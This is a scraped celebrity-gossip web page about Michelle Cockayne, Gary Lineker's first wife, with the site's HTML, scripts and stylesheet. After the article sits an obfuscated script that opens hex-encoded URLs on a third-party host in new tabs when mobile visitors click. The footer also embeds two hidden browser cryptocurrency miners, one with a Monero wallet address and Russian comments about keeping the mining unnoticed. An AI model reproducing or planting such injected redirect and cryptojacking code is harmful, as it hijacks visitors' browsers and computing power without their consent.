<p style="text-align: justify;"><span style="font-weight: 400;">Gary was the best scorer at his Leicester Club before he retired. He left the club for Everton and also got the most valuable player and top scorer awards. Then he moved to an international European <strong><a href="https://www.trendos.co.uk/classic-football-shirts/">football</a></strong> club, played for two seasons, and was awarded the top scorer again. He married his first wife after he retired, but they separated in 2006.</span></p>
<h2><span class="ez-toc-section" id="Garys_First_Divorce_and_Subsequent_Second_Marriage"></span>Gary&#8217;s First Divorce and Subsequent Second Marriage<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">The two married in 1986 but divorced after two decades. Michelle was the one who filed for the divorce because Gary was giving her anxiety and stress. She said she couldn&#8217;t cope anymore and left him. These were written in the divorce documents Michelle presented at the court proceedings.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Michelle further stressed how unreasonable her former husband had been in the course of their marriage. However, in later years, both Michelle and Gary revealed their divorce was peaceful. </span>Michelle Cockayne<span style="font-weight: 400;"> presently lives in London, and so does Gary.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">A year after the divorce, Gary started a relationship with Danielle and eventually married her. They got hitched out of the United Kingdom, and the marriage lasted for seven years. People were quite surprised as Danielle is 20 years younger than <strong><a rel="nofollow" href="https://www.instagram.com/garylineker/?hl=en">Gary Lineker</a></strong>.</span></p>
<h2><span class="ez-toc-section" id="Michelle_Cockayne_and_Garys_Children"></span>Michelle Cockayne and Gary&#8217;s Children<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Michelle and Gary are parents to four children, all of whom have grown up now. All their children also have successful careers and don&#8217;t depend on their parents.</span></p>
<ul>
<li style="text-align: justify;"><b>George:</b><span style="font-weight: 400;"> The 32-year-old man is the oldest child of Gary and Michelle. George founded his website and works as a digital entrepreneur. When he was a few months old, he got leukaemia but thankfully survived. It was a miracle, as it was a rare type of illness with a small chance of survival. This fuelled Michelle Gary’s determination to support charities and research for children with cancer since their son was a survivor. Not only that, but Gary also advocates for people to donate blood as it may save someone&#8217;s life.</span></li>
<li style="text-align: justify;"><b style="background-color: var(--global--color-background); color: var(--global--color-primary); font-family: var(--global--font-secondary); font-size: var(--global--font-size-base);">Tobias:</b><span style="font-weight: 400;"> Also in his late twenties, Tobias resides in the UK and is a popular DJ in the London metropolis. Tobias is very skilled at what he is doing.</span></li>
<li style="text-align: justify;"><b style="background-color: var(--global--color-background); color: var(--global--color-primary); font-family: var(--global--font-secondary); font-size: var(--global--font-size-base);">Harry:</b><span style="font-weight: 400;"> Harry is the younger brother of George and is in his late twenties. Like his brother, he was born in the UK, grew up, and went to school there. Harry&#8217;s current career is in the entertainment industry as he works in his dad&#8217;s firm.</span></li>
<li style="text-align: justify;"><b style="background-color: var(--global--color-background); color: var(--global--color-primary); font-family: var(--global--font-secondary); font-size: var(--global--font-size-base);">Angus:</b><span style="font-weight: 400;"> Angus is the last child of the family, the baby of the house. He is currently 20 years old and has British citizenship, just like his brothers. Angus’s career is as a manager in the business development field.</span></li>
</ul>
<h2><span class="ez-toc-section" id="Michelle_Cockayne_Net_worth"></span>Michelle Cockayne Net worth<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Michelle Cockayne<span style="font-weight: 400;"> might be worth millions of dollars, but the specific amount isn&#8217;t known. But Gary, her former husband, is a multimillionaire due to his various careers over the years. Gary is presently worth more than 29 million pounds and has lots of assets.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Did_Michelle_Cockayne_remarry"></span>Did Michelle Cockayne remarry?<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Michelle Cockayne has not remarried yet following her divorce from Gary Lineker back in 2006. Although she&#8217;s been spotted on holiday in Barbados a few times and was even reported with a mystery man on the beach, no second marriage is officially confirmed or on public record. Michelle still keeps to herself and her family, keeping out of the public eye.</p>
<h2><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">To sum it up, </span>Michelle Cockayne<span style="font-weight: 400;"> is a drama-free person. This is because she didn&#8217;t use her marriage and subsequent divorce from Gary for media sensationalism. The whole situation was left out of the public and the matter naturally died. Moreover, Michelle has proved that she is a person and independent.</span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		   		    
		    <div class="single_posts_tags">
		        <span class="tags-links">Tagged: <a href="https://www.trendos.co.uk/tag/gary-lineker/" rel="tag">Gary Lineker</a> <a href="https://www.trendos.co.uk/tag/gary-linekers-first-wife/" rel="tag">Gary Lineker's first wife</a> <a href="https://www.trendos.co.uk/tag/michelle-cockayne/" rel="tag">Michelle Cockayne</a></span> 
		    </div> 
		    
		</div>
		
	  </div>
  </div>
</div>

<div class="pink-divider">
    	<div class="container-fluid">
    	   <div class="pink-divider-img">
    		</div>
    	</div>
 </div>
 <div class="single_post_form">
    
<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/michelle-cockayne-gary-linekers-first-spouse/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://www.trendos.co.uk/login/">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

   

			<div class="author-bio show-avatars">
		<img src="https://www.trendos.co.uk/wp-content/uploads/2023/11/Travel-96x96.jpg" width="85" height="85" srcset="https://www.trendos.co.uk/wp-content/uploads/2023/11/Travel.jpg 2x" alt="Azura Everhart" class="avatar avatar-85 wp-user-avatar wp-user-avatar-85 alignnone photo" />		<div class="author-bio-content">
			<h2 class="author-title">
			By Azura Everhart			</h2>
			<p class="author-description"> Hey, I am Azura Everhart a digital marketer with more than 5+ years of experience. I specialize in leveraging online platforms and strategies to drive business growth and engagement.</p><!-- .author-description -->
			<a class="author-link" href="https://www.trendos.co.uk/author/azuraeverhart/" rel="author">View all of Azura Everhart&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
	</div>
   </div>
</div><!-- start signup section -->
<section class="signup-sec">
	<div class="container">
		<div class="signup">
		</div>
		<div class="signup-form">
			<div class="signup-area">
			<div class="form-inner">
				<h2 class="title">Get it while it's Trending</h2>
				<p class="text">Sign up to receive our email, delivering the latest stories straight to your inbox.</p>
								<form method="post" id="FooterNewsLatterForm">
				    
				<div class="form-fields">
                     <label>Email address</label>
                    <input type="email" class="email-input" Id="FooterinputEmail" name="EMAIL" placeholder="Email"
                    required="">
                    <div class="submit-area">
						<input class="submit" id="FooterinputEmailBtn" type="button" name="submit" value="SIGN UP">
				</div>
				</div>
				<div class="nsError mt-2"></div>
				</form>
		     </div>
		  </div>
		</div>
	</div>
</section>
 <!-- end signup section -->
  <!-- start footer section -->
   <footer class="footer-main">
   	   <div class="container container-footer">
		   	
   	   	<div class="footer">
   	   		<div class="social-icons">
   	   		<div class="contact-us-box mx-2">
	   			<span>Contact us: </span>
	   			<a href="mailto:info@trendos.co.uk">info@trendos.co.uk</a>
	   		</div>
	   		<div class="contact-saperatror-border"></div>
	   		<div class="social-icon-row">
   	   	    <a class="mx-2" rel="nofollow" href="https://www.instagram.com/trendosuk/">
   	   	  		<i class="fa fa-instagram"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://twitter.com/trendosuk">
   	   	  		<svg xmlns="http://www.w3.org/2000/svg" width="18px";
    height="100%" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.facebook.com/Trendos-101599515652449">
   	   	  		<i class="fa fa-facebook-square"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.pinterest.co.uk/trendosuk/">
   	   	  		<i class="fa fa-pinterest"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.linkedin.com/in/trendos/">
   	   	  		<i class="fa fa-linkedin"></i>
   	   	  	</a>
   	   	  	</div>
   	   	  </div>
   	   	</div>
   	   	  <span class="copyright text-center">COPYRIGHT 2025  Trendos</span>
   	   </div>
   </footer>
    <!-- end footer section -->
	<!-- Optional JavaScript -->
	<!-- jQuery first, then Popper.js, then Bootstrap JS -->
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/jquery.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/popper.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/bootstrap.min.js"></script>
   
   <script>
	 function openNav() {
	   document.getElementById("mySidenav").style.width = "300px";
	}

	function closeNav() {
		document.getElementById("mySidenav").style.width = "0";
    }
  </script>

  <script>
		  	  $(function(){
		    $('#SwitchinstabtnSwitch').click(function(){ $('.Switchinstatab').toggleClass('Switchinstavisible');
		    if($('.Switchinstatab1').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('SwitchinstarotatateLeft');
		      	$(this).removeClass('Switchinstarotatateright');
		    }
		    if($('.Switchinstatab2').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('Switchinstarotatateright');
		      $(this).removeClass('SwitchinstarotatateLeft');
		    }
	    
		    });
		       $(".Switchinstatabbuton1").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
					$('.Switchinstatab1').addClass("Switchinstavisible");
		      $("#SwitchinstabtnSwitch").addClass('SwitchinstarotatateLeft');
		      	$("#SwitchinstabtnSwitch").removeClass('Switchinstarotatateright');
		      
		})
		$(".Switchinstatabbuton2").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
				$('.Switchinstatab2').addClass("Switchinstavisible");
	      
	      	$("#SwitchinstabtnSwitch").addClass('Switchinstarotatateright');
	        $("#SwitchinstabtnSwitch").removeClass('SwitchinstarotatateLeft');
		})
		    
		    $(".HeaderTopSearch").click(function(){

                $(".SearchFormAction").slideToggle();
            })
		    
		});
  </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone-child\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/j7Bj.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://www.trendos.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.trendos.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.0.0"></scr' + 'ipt>' );
</script>
<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.0.0" id="twenty-twenty-one-responsive-embeds-script-js"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

<script>
    /*Start Newslatter js */
    $(document).on('click','#FooterinputEmailBtn',function(){
        $(".nsError").css("color","red");
      
       var newslatEmail = $ ("#FooterinputEmail").val().trim();
       var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
       
       nLerror = "";
       if(newslatEmail.length < 1){
           nLerror = "Your Email Is Required.";
       }
       else if(!regex.test(newslatEmail)){
           nLerror = "Your Email is not Correct";	
       }
       
       
       if(nLerror !== "" ){
             $(".nsError").show();
             $(".nsError").text(nLerror);
       }else{
            $(".newsltajaxpopup").show();
            var fd = new FormData();	
           
            fd.append('newslatEmail', newslatEmail);
            fd.append('action', 'NewsLatterEmail');
            
            $.ajax({
			type: "POST",
			url: ajax_url,
			data:fd,
			contentType: false,
			processData: false,
			success: function(e) {
			$(".newsltajaxpopup").hide();
			
			if(e === "Email Required"){
			    $(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Your Email Is Required.");
			}
			else if(e === "Submit"){
                document.getElementById("FooterNewsLatterForm").reset();
                $(".nsError").show();
                $(".nsError").css("color","green");
                $(".nsError").text("Submitted Successfully");
			}else{
				$(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Try Again.");
			}
			
			}
			});
           
            
       }
        
    });
    
    /*End Newslatter js */
</script>

<div class="newsltajaxpopup"><div class="inner-newl-img"><img src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/ajax-map.gif"></div></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/style.css
body_size: 9298
content:
body{
    background:#ffffff;
}
img {
    max-width: 100%; 
}
a {
    color: #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 700;
    margin: 0;
    color: #202020;
}

.single_post_inner_content h2,
.single_post_inner_content h3,
.single_post_inner_content h4,
.single_post_inner_content h5,
.single_post_inner_content h6 {
    font-weight: 600;
}
.newsltajaxpopup {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #1b1a1ae8;
    top: 0;
    z-index: 99999;
    display: none;
}
.inner-newl-img {
    width: 51px;
    position: absolute;
    left: 50%;
    top: 50%;
}
.single_post_inner_content ol li::marker {
    font-weight: 600;
    /*font-size: 32px;*/
}

.single_post_inner h2 {
    font-size: 32px;
    margin-bottom: 20px;
	font-weight: 700;
}
.single_post_inner h3 {
    font-size: 29px;
    margin-bottom: 20px;
}
.single_post_inner h4 {
    font-size: 26px;
    margin-bottom: 20px;
}
.single_post_inner h5 {
   font-size: 23px;
   margin-bottom: 20px;
}
.single_post_inner h6 {
   font-size: 20px;
   margin-bottom: 20px;
}

h2 {
    font-size: 30px;
    line-height: 38px;
}

a:hover {
    text-decoration: none;
    color: #ffa4be;
}

/*----start sidebar-----*/

.sidenav {
  height: 100%;
  width: 0;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(62,128,132,0.95);
  overflow-x: hidden;
  transition: 0.5s;
  padding-top: 60px;
  z-index:99;
}
.category-inner-content .archive-description {
    font-size: 18px;
    width: 100%;
    text-align: center;
}
.sidenav a {
  padding: 5px;
  font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
  font-weight: 300;
  text-decoration: none;
  font-size: 16px;
  letter-spacing: 1px;
  line-height: 16px;
  color: #fff;
  display: inline-block;
  text-transform: capitalize;
  transition: 0.3s;
}

.sidenav .sidebar-main li {
   padding: 6px 8px 6px 32px; 
}

.sidenav .sidebar-main li a:hover {
    background-color: rgba(255,255,255,0.25);
}

.sidenav a.selected {
    background-color: #fff;
    color: #202020;
}

.sidenav a:hover {
  color: #f1f1f1;
}

.sidenav .closebtn {
  position: absolute;
  top: 20px;
  right: 25px;
  font-size: 36px;
  margin-left: 50px;
}

.sidenav .sidebar-main {
    padding: 0;
    list-style: none;
}
/*----end sidebar-------*/

/*--start topHeader--*/
.SearchFormAction form {
    display: flex;
    align-items: center;
}
.SearchFormAction input.INputButtonSearch {
    width: 41%;
    padding: 2px 0px;
}
.SearchFormAction {
    display: none;
}
.SearchFormAction {
    display: none;
    position: absolute;
    right: 0;
    z-index: 99;
    background: #fff;
    padding: 20px;
    width: 315px;
    border-top: 3px solid #f90;
    margin-top: 12px;
}
.SearchFormAction:before {
    position: absolute;
    top: -9px;
    right: 8px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px;
    border-color: transparent transparent #f90 transparent;
}
.SearchForm {
    position: relative; 
}
.SearchForm .INputTextSearch{
    max-width: 59%;
    padding: 10px;
    height: 38px;
}
.topHeaderMenu li a:before {
    content: '';
    position: absolute;
    bottom: -5px;
    left: -3px;
    width: calc(100% + 6px);
    height: 3px;
    z-index: -1;
    -webkit-transition: bottom .3s ease;
    transition: bottom .3s ease;
}
.topHeaderMenu li a {
    color: #000;
    font-size: 13px;
    line-height: 17px;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
}
.topHeaderMenu li a:hover::before {
    bottom: 4px;
}

.topHeaderMenu .one a:before {
    background-color: #ffcb00;
}
.topHeaderMenu .two a:before {
    background-color: #3e8084;
}
.topHeaderMenu .three a:before {
